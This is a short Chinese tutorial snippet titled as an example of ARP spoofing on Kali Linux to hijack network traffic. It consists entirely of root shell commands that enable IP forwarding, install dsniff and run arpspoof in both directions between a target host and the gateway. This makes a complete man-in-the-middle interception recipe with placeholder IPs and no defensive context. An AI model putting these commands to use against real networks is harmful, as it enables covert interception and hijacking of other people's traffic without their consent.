 范例：kali 系统实现 arp 欺骗上网流量劫持
#启动路由转发功能
[root@kali ~]# echo 1 > /proc/sys/net/ipv4/ip_forward
#安装包
[root@kali ~]# apt-get install dsniff
#欺骗目标主机，本机是网关
[root@kali ~]# arpspoof -i eth0 -t 被劫持的目标主机IP 网关IP
#欺骗网关，本机是目标主机
[root@kali ~]# arpspoof -i eth0 -t 网关IP  被劫持的目标主机IP